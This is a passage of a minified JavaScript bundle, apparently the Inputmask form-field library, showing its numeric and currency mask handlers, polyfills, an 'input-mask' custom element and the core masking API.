0,s.extend({},a,{unmaskAsNumber:!0}));if(null!==a.min&&f<a.min&&!0!==c&&(f.toString().length>a.min.toString().length||e[0]===a.radixPoint||f<0))return!1;if(null!==a.max&&a.max>=0&&f>a.max)return!!a.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:u(a.max.toString().replace(".",a.radixPoint).split(""),a.digits,a).reverse()}}return i},onUnMask:function(e,t,n){if(""===t&&!0===n.nullable)return t;var i=e.replace(n.prefix,"");return i=(i=i.replace(n.suffix,"")).replace(new RegExp((0,a.escapeRegex)(n.groupSeparator),"g"),""),""!==n.placeholder.charAt(0)&&(i=i.replace(new RegExp(n.placeholder.charAt(0),"g"),"0")),n.unmaskAsNumber?(""!==n.radixPoint&&-1!==i.indexOf(n.radixPoint)&&(i=i.replace(a.escapeRegex.call(this,n.radixPoint),".")),i=(i=i.replace(new RegExp("^"+(0,a.escapeRegex)(n.negationSymbol.front)),"-")).replace(new RegExp((0,a.escapeRegex)(n.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(e,t){var n=(t.numericInput?e.slice().reverse():e).join("");return n=(n=(n=(n=(n=n.replace(new RegExp("^"+(0,a.escapeRegex)(t.negationSymbol.front)),"-")).replace(new RegExp((0,a.escapeRegex)(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp((0,a.escapeRegex)(t.groupSeparator)+"([0-9]{3})","g"),"$1"),","===t.radixPoint&&(n=n.replace((0,a.escapeRegex)(t.radixPoint),".")),isFinite(n)},onBeforeMask:function(e,t){e=null!=e?e:"";var n=t.radixPoint||",";isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"number"!=typeof e&&"number"!==t.inputType||""===n||(e=e.toString().replace(".",n));var i="-"===e.charAt(0)||e.charAt(0)===t.negationSymbol.front,r=e.split(n),o=r[0].replace(/[^\-0-9]/g,""),l=r.length>1?r[1].replace(/[^0-9]/g,""):"",s=r.length>1;e=o+(""!==l?n+l:l);var c=0;if(""!==n&&(c=t.digitsOptional?t.digits<l.length?t.digits:l.length:t.digits,""!==l||!t.digitsOptional)){var f=Math.pow(10,c||1);e=e.replace((0,a.escapeRegex)(n),"."),isNaN(parseFloat(e))||(e=(t.roundingFN(parseFloat(e)*f)/f).toFixed(c)),e=e.toString().replace(".",n)}if(0===t.digits&&-1!==e.indexOf(n)&&(e=e.substring(0,e.indexOf(n))),""!==e&&(null!==t.min||null!==t.max)){var p=e.toString().replace(n,".");null!==t.min&&p<t.min?e=t.min.toString().replace(".",n):null!==t.max&&p>t.max&&(e=t.max.toString().replace(".",n))}return i&&"-"!==e.charAt(0)&&(e="-"+e),u(e.toString().split(""),c,t,s).join("")},onBeforeWrite:function(e,t,n,i){function r(e,t){if(!1!==i.__financeInput||t){var n=e.indexOf(i.radixPoint);-1!==n&&e.splice(n,1)}if(""!==i.groupSeparator)for(;-1!==(n=e.indexOf(i.groupSeparator));)e.splice(n,1);return e}var o,l;if(i.stripLeadingZeroes&&(l=function(e,t){var n=new RegExp("(^"+(""!==t.negationSymbol.front?(0,a.escapeRegex)(t.negationSymbol.front)+"?":"")+(0,a.escapeRegex)(t.prefix)+")(.*)("+(0,a.escapeRegex)(t.suffix)+(""!=t.negationSymbol.back?(0,a.escapeRegex)(t.negationSymbol.back)+"?":"")+"$)").exec(e.slice().reverse().join("")),i=n?n[2]:"",r=!1;return i&&(i=i.split(t.radixPoint.charAt(0))[0],r=new RegExp("^[0"+t.groupSeparator+"]*").exec(i)),!(!r||!(r[0].length>1||r[0].length>0&&r[0].length<i.length))&&r}(t,i)))for(var c=t.join("").lastIndexOf(l[0].split("").reverse().join(""))-(l[0]==l.input?0:1),f=l[0]==l.input?1:0,p=l[0].length-f;p>0;p--)this.maskset.validPositions.splice(c+p,1),delete t[c+p];if(e)switch(e.type){case"blur":case"checkval":if(null!==i.min||null!==i.max){var d=i.onUnMask(t.slice().reverse().join(""),void 0,s.extend({},i,{unmaskAsNumber:!0}));if(null!==i.min&&d<i.min&&""!==t.join())return{refreshFromBuffer:!0,buffer:u(i.min.toString().replace(".",i.radixPoint).split(""),i.digits,i).reverse()};if(null!==i.max&&d>i.max)return{refreshFromBuffer:!0,buffer:u(i.max.toString().replace(".",i.radixPoint).split(""),i.digits,i).reverse()}}if(t[t.length-1]===i.negationSymbol.front){var h=new RegExp("(^"+(""!=i.negationSymbol.front?(0,a.escapeRegex)(i.negationSymbol.front)+"?":"")+(0,a.escapeRegex)(i.prefix)+")(.*)("+(0,a.escapeRegex)(i.suffix)+(""!=i.negationSymbol.back?(0,a.escapeRegex)(i.negationSymbol.back)+"?":"")+"$)").exec(r(t.slice(),!0).reverse().join(""));0==(h?h[2]:"")&&(o={refreshFromBuffer:!0,buffer:[0]})}else if(""!==i.radixPoint){t.indexOf(i.radixPoint)===i.suffix.length&&(o&&o.buffer?o.buffer.splice(0,1+i.suffix.length):(t.splice(0,1+i.suffix.length),o={refreshFromBuffer:!0,buffer:r(t)}))}if(i.enforceDigitsOnBlur){var m=((o=o||{})&&o.buffer||t).slice().reverse();o.refreshFromBuffer=!0,o.buffer=u(m,i.digits,i,!0).reverse()}}return o},onKeyDown:function(e,t,n,i){var a,r=s(this);if(3!=e.location){var l,c=e.key;if((l=i.shortcuts&&i.shortcuts[c])&&l.length>1)return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())*parseInt(l)),r.trigger("setvalue"),!1}if(e.ctrlKey)switch(e.key){case o.keys.ArrowUp:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(i.step)),r.trigger("setvalue"),!1;case o.keys.ArrowDown:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(i.step)),r.trigger("setvalue"),!1}if(!e.shiftKey&&(e.key===o.keys.Delete||e.key===o.keys.Backspace||e.key===o.keys.BACKSPACE_SAFARI)&&n.begin!==t.length){if(t[e.key===o.keys.Delete?n.begin-1:n.end]===i.negationSymbol.front)return a=t.slice().reverse(),""!==i.negationSymbol.front&&a.shift(),""!==i.negationSymbol.back&&a.pop(),r.trigger("setvalue",[a.join(""),n.begin]),!1;if(!0===i._radixDance){var f,p=t.indexOf(i.radixPoint);if(i.digitsOptional){if(0===p)return(a=t.slice().reverse()).pop(),r.trigger("setvalue",[a.join(""),n.begin>=a.length?a.length:n.begin]),!1}else if(-1!==p&&(n.begin<p||n.end<p||e.key===o.keys.Delete&&(n.begin===p||n.begin-1===p)))return n.begin===n.end&&(e.key===o.keys.Backspace||e.key===o.keys.BACKSPACE_SAFARI?n.begin++:e.key===o.keys.Delete&&n.begin-1===p&&(f=s.extend({},n),n.begin--,n.end--)),(a=t.slice().reverse()).splice(a.length-n.begin,n.begin-n.end||1),e.key!==o.keys.Backspace&&e.key!==o.keys.BACKSPACE_SAFARI||a.splice(a.length-n.end+1,0,"0"),a=u(a,i.digits,i).join(""),f&&(n=f),r.trigger("setvalue",[a,n.begin>=a.length?p+1:n.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",inputmode:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},1507:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.HandleNativePlaceholder=function(e,t){var n=e?e.inputmask:this;if(a.ie){if(e.inputmask._valueGet()!==t&&(e.placeholder!==t||""===e.placeholder)){var i=s.getBuffer.call(n).slice(),r=e.inputmask._valueGet();if(r!==t){var o=s.getLastValidPosition.call(n);-1===o&&r===s.getBufferTemplate.call(n).join("")?i=[]:-1!==o&&v.call(n,i),y(e,i)}}}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))},t.applyInputValue=m,t.checkVal=g,t.clearOptionalTail=v,t.unmaskedvalue=function(e){var t=e?e.inputmask:this,n=t.opts,i=t.maskset;if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&m(e,e.inputmask._valueGet(!0))}for(var a=[],r=i.validPositions,l=0,c=r.length;l<c;l++)r[l]&&r[l].match&&(1!=r[l].match.static||!0!==n.keepStatic&&Array.isArray(i.metadata)&&!0!==r[l].generatedInput)&&a.push(r[l].input);var u=0===a.length?"":(t.isRTL?a.reverse():a).join("");if("function"==typeof n.onUnMask){var f=(t.isRTL?s.getBuffer.call(t).slice().reverse():s.getBuffer.call(t)).join("");u=n.onUnMask.call(t,f,u,n)}if(n.outputMask&&u.length>0)return o.default.format(u,d(d({},n),{},{mask:n.outputMask,alias:null}));return u},t.writeBuffer=y;var i,a=n(4351),r=n(6047),o=(i=n(3978))&&i.__esModule?i:{default:i},l=n(6032),s=n(7539),c=n(7687),u=n(5895);function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){h(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function h(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=f(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=f(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==f(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function m(e,t,n,i){var a=e?e.inputmask:this,r=a.opts;e.inputmask.refreshValue=!1,!0!==i&&"function"==typeof r.onBeforeMask&&(t=r.onBeforeMask.call(a,t,r)||t),g(e,!0,!1,t=(t||"").toString().split(""),n),a.undoValue=a._valueGet(!0),(r.clearMaskOnLostFocus||r.clearIncomplete)&&e.inputmask._valueGet()===s.getBufferTemplate.call(a).join("")&&-1===s.getLastValidPosition.call(a)&&e.inputmask._valueSet("")}function v(e){e.length=0;for(var t,n=u.getMaskTemplate.call(this,!0,0,!0,void 0,!0);void 0!==(t=n.shift());)e.push(t);return e}function g(e,t,n,i,a){var o,l=e?e.inputmask:this,f=l.maskset,p=l.opts,d=l.dependencyLib,h=i.slice(),m="",v=-1,g=p.skipOptionalPartCharacter;p.skipOptionalPartCharacter="",s.resetMaskSet.call(l,!1),l.clicked=0,v=p.radixPoint?s.determineNewCaretPosition.call(l,{begin:0,end:0},!1,!1===p.__financeInput?"radixFocus":void 0).begin:0,f.p=v,l.caretPos={begin:v};var k=[],b=l.caretPos;if(h.forEach(function(e,t){if(void 0!==e){var i=new d.Event("_checkval");i.key=e,m+=e;var a=s.getLastValidPosition.call(l,void 0,!0);!function(e,t){for(var n=u.getMaskTemplate.call(l,!0,0).slice(e,s.seekNext.call(l,e,!1,!1)).join("").replace(/'/g,""),i=n.indexOf(t);i>0&&" "===n[i-1];)i--;var a=0===i&&!s.isMask.call(l,e)&&(u.getTest.call(l,e).match.nativeDef===t.charAt(0)||!0===u.getTest.call(l,e).match.static&&u.getTest.call(l,e).match.nativeDef==="'"+t.charAt(0)||" "===u.getTest.call(l,e).match.nativeDef&&(u.getTest.call(l,e+1).match.nativeDef===t.charAt(0)||!0===u.getTest.call(l,e+1).match.static&&u.getTest.call(l,e+1).match.nativeDef==="'"+t.charAt(0)));if(!a&&i>0&&!s.isMask.call(l,e,!1,!0)){var r=s.seekNext.call(l,e);l.caretPos.begin<r&&(l.caretPos={begin:r})}return a}(v,m)?(o=r.EventHandlers.keypressEvent.call(l,i,!0,!1,n,l.caretPos.begin))&&(v=l.caretPos.begin+1,m=""):o=!0===u.getTest.call(l,t).match.static&&r.EventHandlers.keypressEvent.call(l,i,!0,!1,n,a+1),o?(void 0!==o.pos&&f.validPositions[o.pos]&&!0===f.validPositions[o.pos].match.static&&void 0===f.validPositions[o.pos].alternation&&(k.push(o.pos),l.isRTL||(o.forwardPosition=o.pos+1)),y.call(l,void 0,s.getBuffer.call(l),o.forwardPosition,i,!1),l.caretPos={begin:o.forwardPosition,end:o.forwardPosition},b=l.caretPos):void 0===f.validPositions[t]&&h[t]===u.getPlaceholder.call(l,t)&&s.isMask.call(l,t,!0)?l.caretPos.begin++:l.caretPos=b}}),k.length>0){var x,P,S=s.seekNext.call(l,-1,void 0,!1);if(!c.isComplete.call(l,s.getBuffer.call(l))&&k.length<=S||c.isComplete.call(l,s.getBuffer.call(l))&&k.length>0&&k.length!==S&&0===k[0]){for(var w=S;void 0!==(x=k.shift());)if(x<w){var O=new d.Event("_checkval");if((P=f.validPositions[x]).generatedInput=!0,O.key=P.input,(o=r.EventHandlers.keypressEvent.call(l,O,!0,!1,n,w))&&void 0!==o.pos&&o.pos!==x&&f.validPositions[o.pos]&&!0===f.validPositions[o.pos].match.static)k.push(o.pos);else if(!o)break;w++}}else for(;x=k.pop();)(P=f.validPositions[x])&&void 0===f.validPositions[x+1]&&delete f.validPositions[x]}t&&y.call(l,e,s.getBuffer.call(l),o?o.forwardPosition:l.caretPos.begin,a||new d.Event("checkval"),a&&("input"===a.type&&l.undoValue!==s.getBuffer.call(l).join("")||"paste"===a.type)),p.skipOptionalPartCharacter=g}function y(e,t,n,i,a){var r=e?e.inputmask:this,o=r.opts,u=r.dependencyLib;if(i&&"function"==typeof o.onBeforeWrite){var f=o.onBeforeWrite.call(r,i,t,n,o);if(f){if(f.refreshFromBuffer){var p=f.refreshFromBuffer;c.refreshFromBuffer.call(r,!0===p?p:p.start,p.end,f.buffer||t),t=s.getBuffer.call(r,!0)}void 0!==n&&(n=void 0!==f.caret?f.caret:n)}}if(void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===n||void 0!==i&&"blur"===i.type||s.caret.call(r,e,n,void 0,void 0,void 0!==i&&"keydown"===i.type&&(i.key===l.keys.Delete||i.key===l.keys.Backspace)),void 0===e.inputmask.writeBufferHook||e.inputmask.writeBufferHook(n),!0===a)){var d=u(e),h=e.inputmask._valueGet();e.inputmask.skipInputEvent=!0,d.trigger("input"),setTimeout(function(){h===s.getBufferTemplate.call(r).join("")?d.trigger("cleared"):!0===c.isComplete.call(r,t)&&d.trigger("complete")},0)}}},1669:function(){Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),i=n.length>>>0;if(0===i)return!1;for(var a=0|t,r=Math.max(a>=0?a:i-Math.abs(a),0);r<i;){if(n[r]===e)return!0;r++}return!1}})},1960:function(){var e=Function.bind.call(Function.call,Array.prototype.reduce),t=Function.bind.call(Function.call,Object.prototype.propertyIsEnumerable),n=Function.bind.call(Function.call,Array.prototype.concat),i=Object.keys;Object.entries||(Object.entries=function(a){return e(i(a),function(e,i){return n(e,"string"==typeof i&&t(a,i)?[[i,a[i]]]:[])},[])})},2952:function(e,t,n){var i=d(n(6266)),a=d(n(3978));function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,l(i.key),i)}}function l(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function s(e,t,n){return t=p(t),function(e,t){if(t&&("object"==r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,u()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(u())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,t);var a=new(e.bind.apply(e,i));return n&&f(a,n.prototype),a}(e,arguments,p(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),f(n,e)},c(e)}function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(u=function(){return!!e})()}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function d(e){return e&&e.__esModule?e:{default:e}}var h=i.default.document;if(h&&h.head&&h.head.attachShadow&&i.default.customElements&&void 0===i.default.customElements.get("input-mask")){var m=function(e){function t(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=(e=s(this,t)).getAttributeNames(),i=e.attachShadow({mode:"closed"});for(var r in e.input=h.createElement("input"),e.input.type="text",i.appendChild(e.input),n)Object.prototype.hasOwnProperty.call(n,r)&&e.input.setAttribute(n[r],e.getAttribute(n[r]));var o=new a.default;return o.dataAttribute="",o.mask(e.input),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(t,e),n=t,(i=[{key:"attributeChangedCallback",value:function(e,t,n){this.input.setAttribute(e,n)}},{key:"value",get:function(){return this.input.value},set:function(e){this.input.value=e}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,r}(c(HTMLElement));i.default.customElements.define("input-mask",m)}},3978:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=m(n(7042)),a=m(n(9472)),r=m(n(8826)),o=n(4136),l=m(n(6266)),s=n(1507),c=n(4240),u=n(4507),f=n(7539),p=n(7687),d=n(5895);function h(e){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h(e)}function m(e){return e&&e.__esModule?e:{default:e}}var v=l.default.document,g="_inputmask_opts";function y(e,t,n){if(!(this instanceof y))return new y(e,t,n);this.dependencyLib=r.default,this.el=void 0,this.events={},this.maskset=void 0,!0!==n&&("[object Object]"===Object.prototype.toString.call(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=r.default.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},k(this.opts.alias,t,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.clicked=0,this.originalPlaceholder=void 0,this.isComposing=!1,this.lastInputEvent=null,this.hasAlternator=!1}function k(e,t,n){var i=y.prototype.aliases[e];return i?(i.alias&&k(i.alias,void 0,n),r.default.extend(!0,n,i),r.default.extend(!0,n,t),!0):(null===n.mask&&(n.mask=e),!1)}y.prototype={dataAttribute:"data-inputmask",defaults:i.default,definitions:a.default,aliases:{},masksCache:{},i18n:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function(e){var t=this;return"string"==typeof e&&(e=v.getElementById(e)||v.querySelectorAll(e)),(e=e.nodeName?[e]:Array.isArray(e)?e:[].slice.call(e)).forEach(function(e,n){var i=r.default.extend(!0,{},t.opts);if(function(e,t,n,i){function a(t,a){var r=""===i?t:i+"-"+t;null!==(a=void 0!==a?a:e.getAttribute(r))&&("string"==typeof a&&(t.startsWith("on")?a=l.default[a]:"false"===a?a=!1:"true"===a?a=!0:"mask"===t&&(a=a.replace(/\\\\/g,"\\"))),n[t]=a)}if(!0===t.importDataAttributes){var o,s,c,u,f=e.getAttribute(i);if(f&&""!==f&&(f=f.replace(/'/g,'"'),s=JSON.parse("{"+f+"}")),s)for(u in c=void 0,s)if("alias"===u.toLowerCase()){c=s[u];break}for(o in a("alias",c),n.alias&&k(n.alias,n,t),t){if(s)for(u in c=void 0,s)if(u.toLowerCase()===o.toLowerCase()){c=s[u];break}a(o,c)}}r.default.extend(!0,t,n),("rtl"===e.dir||t.rightAlign)&&(e.style.textAlign="right");("rtl"===e.dir||t.numericInput)&&(e.dir="ltr",e.removeAttribute("dir"),t.isRTL=!0);return Object.keys(n).length}(e,i,r.default.extend(!0,{},t.userOptions),t.dataAttribute)){var a=(0,u.generateMaskSet)(i,t.noMasksCache);void 0!==a&&(void 0!==e.inputmask&&(e.inputmask.opts.autoUnmask=!0,e.inputmask.remove()),e.inputmask=new y(void 0,void 0,!0),e.inputmask.opts=i,e.inputmask.noMasksCache=t.noMasksCache,e.inputmask.userOptions=r.default.extend(!0,{},t.userOptions),e.inputmask.el=e,e.inputmask.$el=(0,r.default)(e),e.inputmask.maskset=a,r.default.data(e,g,t.userOptions),c.mask.call(e.inputmask))}}),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===h(e)?(r.default.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){if(this.maskset=this.maskset||(0,u.generateMaskSet)(this.opts,this.noMasksCache),void 0===this.el||void 0!==e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");s.checkVal.call(this,void 0,!1,!1,t),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,f.getBuffer.call(this),0,this.opts)}return s.unmaskedvalue.call(this,this.el)},remove:function(){if(this.el){r.default.data(this.el,g,null);var e=this.opts.autoUnmask?(0,s.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask);e!==f.getBufferTemplate.call(this).join("")?this._valueSet(e,this.opts.autoUnmask):this._valueSet(""),o.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value")&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0}):v.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0}return this.el},getemptymask:function(){return this.maskset=this.maskset||(0,u.generateMaskSet)(this.opts,this.noMasksCache),(this.isRTL?f.getBufferTemplate.call(this).reverse():f.getBufferTemplate.call(this)).join("")},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||(0,u.generateMaskSet)(this.opts,this.noMasksCache),p.isComplete.call(this,f.getBuffer.call(this))},getmetadata:function(){if(this.maskset=this.maskset||(0,u.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)){var e=d.getMaskTemplate.call(this,!0,0,!1).join("");return this.maskset.metadata.forEach(function(t){return t.mask!==e||(e=t,!1)}),e}return this.maskset.metadata},isValid:function(e){if(this.maskset=this.maskset||(0,u.generateMaskSet)(this.opts,this.noMasksCache),e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");s.checkVal.call(this,void 0,!0,!1,t)}var n=s.clearOptionalTail.call(this,[]),i=p.isComplete.call(this,n),a=e===(this.isRTL?n.reverse().join(""):n.join(""));return i&&(void 0===e||a)},format:function(e,t){this.maskset=this.maskset||(0,u.generateMaskSet)(this.opts,this.noMasksCache);var n=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");s.checkVal.call(this,void 0,!0,!1,n);var i=this.isRTL?f.getBuffer.call(this).slice().reverse().join(""):f.getBuffer.call(this).join("");return t?{value:i,metadata:this.getmetadata()}:i},setValue:function(e){this.el&&(0,r.default)(this.el).trigger("setvalue",[e])},analyseMask:u.analyseMask},y.extendDefaults=function(e){r.default.extend(!0,y.prototype.defaults,e)},y.extendDefinitions=function(e){r.default.extend(!0,y.prototype.definitions,e)},y.extendAliases=function(e){r.default.extend(!0,y.prototype.aliases,e)},y.format=function(e,t,n){return y(t).format(e,n)},y.unmask=function(e,t){return y(t).unmaskedvalue(e)},y.isValid=function(e,t){return y(t).isValid(e)},y.remove=function(e){"string"==typeof e&&(e=v.getElementById(e)||v.querySelectorAll(e)),e=e.nodeName?[e]:e;for(var t=0;t<e.length;t++)e[t].inputmask&&e[t].inputmask.remove()},y.setValue=function(e,t){"string"==typeof e&&(e=v.getElementById(e)||v.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach(function(e){e.inputmask?e.inputmask.setValue(t):(0,r.default)(e).trigger("setvalue",[t])})},y.dependencyLib=r.default,l.default.Inputmask=y;t.default=y},4136:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.EventRuler=void 0;var i,a=n(1507),r=(i=n(3978))&&i.__esModule?i:{default:i},o=n(6032),l=n(7539);t.EventRuler={on:function(e,t,n){var i=e.inputmask.dependencyLib,s=function(t){t.originalEvent&&(t=t.originalEvent||t,arguments[0]=t);var s,c=this,u=c.inputmask,f=u?u.opts:void 0;if(void 0===u&&"FORM"!==this.nodeName){var p=i.data(c,"_inputmask_opts");i(c).off(),p&&new r.default(p).mask(c)}else{if(["submit","reset","setvalue"].includes(t.type)||"FORM"===this.nodeName||!(c.disabled||c.readOnly&&!("keydown"===t.type&&t.ctrlKey&&t.key===o.keys.c||!1===f.tabThrough&&t.key===o.keys.Tab))){switch(t.type){case"input":if(!0===u.skipInputEvent)return u.skipInputEvent=!1,t.preventDefault();u.lastInputEvent={time:Date.now(),data:t.data};break;case"keydown":if(u.lastInputEvent&&Date.now()-u.lastInputEvent.time<10&&u.lastInputEvent.data===t.key)return!1;break;case"click":case"focus":return u.validationEvent?(u.validationEvent=!1,e.blur(),(0,a.HandleNativePlaceholder)(e,(u.isRTL?l.getBufferTemplate.call(u).slice().reverse():l.getBufferTemplate.call(u)).join("")),setTimeout(function(){e.focus()},f.validationEventTimeOut),!1):(s=arguments,void setTimeout(function(){e.inputmask&&n.apply(c,s)},0))}var d=n.apply(c,arguments);return!1===d&&(t.preventDefault(),t.stopPropagation()),d}t.preventDefault()}};t="".concat(t,".inputmask"),["submit.inputmask","reset.inputmask"].includes(t)?(s=s.bind(e),null!==e.form&&i(e.form).on(t,s)):i(e).on(t,s)},off:function(e,t){e.inputmask&&(0,e.inputmask.dependencyLib)(e).off(t||".inputmask")}}},4203:function(e,t,n){var i,a=n(340),r=(i=n(3978))&&i.__esModule?i:{default:i},o=n(6032),l=n(7539),s=n(5895);function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,l=[],s=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(l.push(i.value),l.length!==t);s=!0);}catch(e){c=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(c)throw a}}return l}}(e,t)||u(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){if(e){if("string"==typeof e)return f(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function p(e){return p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,h(i.key),i)}}function h(e){var t=function(e,t){if("object"!=p(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=p(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==p(t)?t:t+""}n(7153);var m=r.default.dependencyLib,v=function(){return 